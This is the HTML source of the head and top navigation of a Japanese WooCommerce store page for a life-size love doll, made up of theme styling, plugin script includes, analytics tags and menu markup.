border: 2px solid #f00 !important;
}.skeleton .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.simulatevessel .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.simulatevessel .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.arid .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.arid .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.vaginalcleanerwashing .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.vaginalcleanerwashing .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
</style>
<!-- <link rel='stylesheet' id='ppom-sm-popup-css' href='https://missse.jp/wp-content/plugins/woocommerce-product-addon/css/ppom-simple-popup.css?ver=32.0.24' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppom-bootstrap-css' href='https://missse.jp/wp-content/plugins/woocommerce-product-addon/css/bootstrap/bootstrap.css?ver=4.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppom-bootstrap-modal-css' href='https://missse.jp/wp-content/plugins/woocommerce-product-addon/css/bootstrap/bootstrap.modal.css?ver=4.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppom-collapse-css' href='https://missse.jp/wp-content/plugins/ppom-addon-collapse/css/ppom-collapse-lib.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='photoswipe-css' href='https://missse.jp/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='photoswipe-default-skin-css' href='https://missse.jp/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.1.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//missse.jp/wp-content/cache/wpfc-minified/dgofl4zy/l4hz.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://missse.jp/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=1.8.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='aws-style-css' href='https://missse.jp/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wcct_public_css-css' href='https://missse.jp/wp-content/plugins/finale-woocommerce-sales-countdown-timer-discount/assets/css/wcct_combined.min.css?ver=2.18.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-icons-css' href='https://missse.jp/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://missse.jp/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.10.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dco-comment-attachment-css' href='https://missse.jp/wp-content/plugins/dco-comment-attachment/assets/dco-comment-attachment.css?ver=2.4.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ivpa-style-css' href='https://missse.jp/wp-content/plugins/Improved-variable-product-attributes/assets/css/style.css?ver=3.2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://missse.jp/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-shop-css' href='https://missse.jp/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.13.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://missse.jp/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//missse.jp/wp-content/cache/wpfc-minified/fq9vnu88/kzz3.css" media="all"/>
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%2C400%2C700%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script src='//missse.jp/wp-content/cache/wpfc-minified/ld8dp9xt/kze2.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://missse.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://missse.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){
jQuery( "body" ).on( "added_to_cart", function( e, fragments, cart_hash, this_button ) 
{ 
var redirect = (this_button.data("redirect"));
var id = this_button.data("product_id");
if((redirect) != undefined){
window.location = redirect;
}else{
if(typeof pisol_redirect_urls != undefined && typeof pisol_redirect_urls[id] != undefined && pisol_redirect_urls[id] != ""){
if(pisol_redirect_urls[id] != "" && pisol_redirect_urls[id] != undefined){
window.location = pisol_redirect_urls[id];
}
}
}
} 
);
});
/* ]]> */
</script>
<script type="text/javascript" id="pi-dcw-js-extra">
/* <![CDATA[ */
var pisol_redirect_urls = {"12960":""};
/* ]]> */
</script>
<script src='//missse.jp/wp-content/cache/wpfc-minified/795gw7mj/kze2.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://missse.jp/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce-pro/public/js/pi-dcw-public.js?ver=1.3.7.3" id="pi-dcw-js"></script> -->
<!-- <script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u3092\u8868\u793a","cart_url":"https:\/\/missse.jp\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src='//missse.jp/wp-content/cache/wpfc-minified/g1gxr72u/kzz3.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.1.4" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.1.4" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u8a55\u4fa1\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script src='//missse.jp/wp-content/cache/wpfc-minified/1elp7pqp/kzz3.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.1.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script src='//missse.jp/wp-content/cache/wpfc-minified/q774y7sx/kze2.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/missse.jp\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/missse.jp\/?wc-ajax=","nonces":{"public":"909c717630","apply_coupon":"2f992357cc"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
/* ]]> */
</script>
<script src='//missse.jp/wp-content/cache/wpfc-minified/96ji7ze0/kze2.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://missse.jp/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=1.8.2" id="wt-smart-coupon-for-woo-js"></script> -->
<link rel="https://api.w.org/" href="https://missse.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://missse.jp/wp-json/wp/v2/product/12960" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://missse.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 9.1.4" />
<link rel='shortlink' href='https://missse.jp/?p=12960' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://missse.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmissse.jp%2Fproduct%2Fmugi-girl-lovedoll-life-size-chika%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://missse.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmissse.jp%2Fproduct%2Fmugi-girl-lovedoll-life-size-chika%2F&#038;format=xml" />
<script>
function expand(param) {
param.style.display = (param.style.display == "none") ? "block" : "none";
}
function read_toggle(id, more, less) {
el = document.getElementById("readlink" + id);
el.innerHTML = (el.innerHTML == more) ? less : more;
expand(document.getElementById("read" + id));
}
</script><!-- Analytics by WP Statistics v14.11.4 - https://wp-statistics.com -->
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://missse.jp/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://missse.jp/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-48ZHTFG66Y"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-48ZHTFG66Y');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style>
.woocommerce-messages .woocommerce-info {
margin-left: auto;
margin-right: auto;
color: inherit
}
.woocommerce-messages .woocommerce-info a.button.wc-forward {
float: left
}
</style>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://missse.jp/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://missse.jp/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://missse.jp/wp-content/uploads/2021/05/cropped-Missseサイトアイコン-32x32.png" sizes="32x32" />
<link rel="icon" href="https://missse.jp/wp-content/uploads/2021/05/cropped-Missseサイトアイコン-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://missse.jp/wp-content/uploads/2021/05/cropped-Missseサイトアイコン-180x180.png" />
<meta name="msapplication-TileImage" content="https://missse.jp/wp-content/uploads/2021/05/cropped-Missseサイトアイコン-270x270.png" />
<style type="text/css">
*[id^='readlink'] {
font-weight: normal;
color: #efefef;
background: #df1b87;
padding: 5px 10px;
border-bottom: 1px solid #df1b87;
-webkit-box-shadow: none !important;
box-shadow: none !important;
-webkit-transition: none !important;
}
*[id^='readlink']:hover {
font-weight: normal;
color: #191919;
padding: 5px 10px;
border-bottom: 1px solid #df1b87;
}
*[id^='readlink']:focus {
outline: none;
color: #efefef;
}
</style>
<style id="custom-css" type="text/css">:root {--primary-color: #e61886;}.full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #000000}.header-main{height: 98px}#logo img{max-height: 98px}#logo{width:100px;}#logo img{padding:15px 0;}.header-bottom{min-height: 50px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:75px!important}.stuck #logo img{max-height: 75px!important}.search-form{ width: 50%;}.header-bg-color, .header-wrapper {background-color: #14080c}.header-bottom {background-color: rgba(229,24,134,0.2)}.top-bar-nav > li > a{line-height: 19px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 30px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:90%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #0a0000;}.nav .nav-dropdown{background-color: #0a0000}.header-top{background-color:#000a17!important;}.blog-wrapper{background-color: #0a0a0a;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #e61886;}/* Color !important */[data-text-color="primary"]{color: #e61886!important;}/* Background Color */[data-text-bg="primary"]{background-color: #e61886;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #e61886;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #e61886}.nav-tabs > li.active > a{border-top-color: #e61886}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #e61886 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #e61886 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #e61886;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#f7c229; }[data-text-bg="secondary"]{background-color: #f7c229;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #f7c229}/* Color !important */[data-text-color="secondary"]{color: #f7c229!important;}/* Border */.secondary.is-outline:hover{border-color:#f7c229}body{font-family:"Lato", sans-serif}body{font-weight: 400}body{color: #777777}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #555555;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #e51886;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #e51886;}.shop-page-title.featured-title .title-bg{ background-image: url(https://missse.jp/wp-content/uploads/2022/11/sexdoll401101.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #14080c}.absolute-footer, html{background-color: #000a17}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
/* 隐藏掉communication */
li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--communication-preferences {
display: none;
}
.woocommerce-billing-fields {
padding-top: 15px;
border-top: 0px solid #ddd;
}
.woocommerce-shipping-fields{
display:none!important;
}
@media (max-width:768px){
.tesedian .button.primary
{ width: 45%;
float: left;
font-size: 14px;}
.woocommerce-billing-fields {
padding-top: 15px;
border-top: 2px solid #ddd;
}}
@media (max-width:385px){
.tesedian .button.primary
{ width: 45%;
float: left;
font-size: 12px;}
}
/*主页侧边产品架构图片显示不全*/
ul.product_list_widget li img {
top: 10px;
position: inherit;
left: 0;
width: 100%;
height: 100%;
margin-bottom: 5px;
-o-object-fit: cover;
object-fit: cover;
-o-object-position: 50% 50%;
object-position: 50% 50%;
}
/*结账页面产品属性的排版问题*/
dl dt, dl dd {
display: inline-block;
margin: 0px -14px 0px 0px;
}
/*产品价格颜色调整*/
.dark .price, .dark .price del, .dark span.amount {
color: #c00853;
}
label.form-control-label {
color: black;
}
/* */
.badge-inner.secondary.on-sale {
display: none;
}
/*  */
h1.uppercase.mb-0 {
color: black;
text-align: center;
}
/*结账页必填“*”颜色改变*/
.woocommerce form .form-row .required {
visibility: visible;
color: red;
}
/*label标签*/
.advanced-woo-labels.awl-position-type-on-image.awl-label-type-archive.awl-align-left-top {
z-index: 1!important;
}
/*标题label*/
.first-label.menu-item > a::after {
width: auto;
height: auto;
transform: none;
color: white;
   background-color: red;
padding-right: 3px;
padding-left: 4px;
margin-top: -36px;
margin-left: -35px;
border-radius: 5px;
   content: "hot";
border: none;
}
/*小箭头颜色改变*/
@media screen and (max-width: 549px){
.row-slider .flickity-prev-next-button svg {
padding: 4px !important;
border: 0 !important;
color: #e61886;
}}
/*移动logo 使导航栏不错位*/
@media screen and (max-width: 768px){
.logo-left .logo {
margin-left: -130px;
margin-right: -25%!important;
}
}
.logo-left .logo {
margin-left: -130px;
margin-right: 4px;
}
/*分类页面的标题 放大 变白*/
/*nav.woocommerce-breadcrumb.breadcrumbs.uppercase {
color: white;
font-size: 40px;
}
nav.woocommerce-breadcrumb.breadcrumbs.uppercase a{
color: white;
}*/
.is-large nav.woocommerce-breadcrumb.breadcrumbs.uppercase{
color: white;
font-size: 20px;
}
/*logo 被覆盖掉了 无法点击*/
#logo {
width: 100px;
z-index: 9999;
}
/*额外的css*/
.space-image-club{
margin-top:-2px;
}
/*额外的css*/
.space-image-club-mobile{
margin-top:-0.2px;
}
/*.comment-form-attachment > span:not(.required) {
display: none;
}
label.comment-form-attachment__label {
display: none;
}*/
/*[id^='readlink'] {
left: 0;
bottom: -10px;
position: absolute;}*/
#wpcf7-f42874-p42875-o1 .wpcf7-list-item {
margin-left: 0;
margin-right: 1.2em;
width: 100%;
}
.wpcf7 p {
padding: 10px 0;
margin: 0;
}
.ttdc{padding:10px 0;font-size:18px;font-weight:800;display: block;}
.aws-container .aws-search-form {height:30px;border-radius:10px
}
.sp-ea-one.sp-easy-accordion .sp-ea-single .ea-header a {
padding: 5px!important;
color: #444;
}
.sp-easy-accordion .sp-ea-single .ea-header a {
font-weight: initial;
}
.ea-body li{    list-style: none;}
.description_tab{display:none!important}
.wpcf7 form .wpcf7-response-output {
margin: 6em 0.5em 1em;}
.processing:before, .loading-spin {
}
/* 折叠二级菜单子项 */
/*ul.nav-column {
display: none;
}
ul.sub-menu li > a:hover + ul.nav-column {
display: block;
}*/
.dark span.amount {
color:#ffffff;
}
.dark code {
border-color:#ffffff;
}
.ppom-wrapper .table{
color:red;
}
p.in-stock{
color:#ffffff;
} 
/* 评论版块 */
.cr-reviews-slider .cr-review-card .middle-row{background:#000;}
.cr-reviews-slider .cr-review-card .middle-row .review-content {color:#fff;}
.cr-reviews-grid .cr-review-card .middle-row
{background:#000;}
.cr-reviews-grid .cr-show-more-button {
background-color: #e61886;
color: #fff;
border-radius: 5px;
border: solid 1px #e61886;
}
.cr-reviews-grid .cr-show-more-button:hover{
border: solid 1px #e61886;
background-color: #e61886;
color: #f1f1f1;
}
.cr-reviews-grid .cr-credits-div{
display:none;
}
.cr-reviews-grid .cr-review-card .top-row .reviewer .reviewer-name{
color: #fff;
}
.product-title > a:hover{
color: #e61886;
}
.datetime{
display:none;
}
.cr-all-reviews-shortcode ol.commentlist li .comment-text .meta .woocommerce-review__author{
color: #fff;
}
.cr-all-reviews-shortcode ol.commentlist li .comment-text .cr-rating-product-name .cr-product-name-picture .cr-comment-productname-a {
color: #e61886;
}
.cr-all-reviews-shortcode .cr-credits-div{
display:none;
}
.cr-all-reviews-shortcode .cr-summaryBox-wrap{
display:none;
}
.cr-all-reviews-shortcode .cr-show-more-button{
color:#fff;
}
.cr-all-reviews-shortcode .cr-show-more-button:hover{
border: solid 1px #e61886;
color: #e61886;
}
.wooct-text-ended{
color:red;
font-size:20px;
}
.wooct-countdown.wooct-style-02 .wooct-timer {
max-width: 100%;
margin-bottom: 10px;
}
.wooct-countdown.wooct-style-03 .wooct-timer {
max-width: 100%;
margin-bottom: 10px;
}
.wooct-timer>span{
/* 	background-color:#ffffff; */
border-radius:15px;
}		</style>
</head>
<body class="product-template-default single single-product postid-12960 theme-flatsome sp-easy-accordion-enabled ot-vertical-menu woocommerce woocommerce-page woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="top-bar" class="header-top nav-dark flex-has-center">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav nav-left medium-nav-center nav-small  nav-">
<li class="html custom html_topbar_left"><p>上品な色気ラブドールの魅力を感じよう。</p></li>          </ul>
</div>
<div class="flex-col hide-for-medium flex-center">
<ul class="nav nav-center nav-small  nav-">
<li class="html custom html_topbar_right"><p style="color:red;margin-left:0%; position:inherit;"><a href="https://missse.jp/black-friday-sale-announcement-sexdoll-missse/" style="color:red;">✨ **ブラックフライデーセールのお知らせ！** ✨</a> </p></li>          </ul>
</div>
<div class="flex-col hide-for-medium flex-right">
<ul class="nav top-bar-nav nav-right nav-small  nav-">
<li class="header-wishlist-icon">
<a href="https://missse.jp/wishlist/" class="wishlist-link is-small">
<i class="wishlist-icon icon-heart"
>
</i>
</a>
</li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://missse.jp/cart/" title="お買い物カゴ" class="header-cart-link icon button round is-outline is-small">
<span class="header-cart-title">
<span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>0</bdi></span></span>
</span>
<i class="icon-shopping-cart"
data-icon-label="0">
</i>
</a>
</div>
<ul class="nav-dropdown nav-dropdown-bold dark">
<li class="html widget_shopping_cart">
<div class="widget_shopping_cart_content">
<p class="woocommerce-mini-cart__empty-message">お買い物カゴに商品がありません。</p>
</div>
</li>
</ul>
</li>
<li class="html custom html_top_right_text"><strong class="uppercase">全国送料無料
</strong></li><li class="html custom html_nav_position_text"><!-- <p style="margin-left:150px;">  </p> -->
<a href="https://www.youtube.com/c/MediaOfficemissse">
<img src="https://missse.jp/wp-content/uploads/2022/04/youtube2.png" style="height: 30px;" />
</a>
<a href="https://twitter.com/AshleeT77598113">
<img src="https://missse.jp/wp-content/uploads/2022/04/twitter.png" style="height: 30px;"/>
</a></li><li class="html header-social-icons ml-0">
<div class="social-icons follow-icons" ><a href="1231312" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:service@missse.jp" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li>          </ul>
</div>
<div class="flex-col show-for-medium flex-grow">
<ul class="nav nav-center nav-small mobile-nav  nav-">
<li class="html custom html_nav_position_text"><!-- <p style="margin-left:150px;">  </p> -->
<a href="https://www.youtube.com/c/MediaOfficemissse">
<img src="https://missse.jp/wp-content/uploads/2022/04/youtube2.png" style="height: 30px;" />
</a>
<a href="https://twitter.com/AshleeT77598113">
<img src="https://missse.jp/wp-content/uploads/2022/04/twitter.png" style="height: 30px;"/>
</a></li>          </ul>
</div>
</div>
</div>
<div id="masthead" class="header-main nav-dark">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://missse.jp/" title="MISSSE" rel="home">
<img width="100" height="98" src="https://missse.jp/wp-content/uploads/2021/06/missse-1.png" class="header_logo header-logo" alt="MISSSE"/><img  width="100" height="98" src="https://missse.jp/wp-content/uploads/2021/06/missse-1.png" class="header-logo-dark" alt="MISSSE"/></a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
</a>
</li>            </ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-size-large nav-spacing-small nav-uppercase" >
<li id="menu-item-2057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2057 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">おすすめ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
<li id="menu-item-9866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9866"><a href="https://missse.jp/category/sex-doll-list/">ドールさん一覧</a></li>
<li id="menu-item-11687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11687"><a href="https://missse.jp/category/domestic-urgent-shipment/">国内至急出荷品</a></li>
<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-625"><a href="https://missse.jp/category/new-product/">最新ラブドール</a></li>
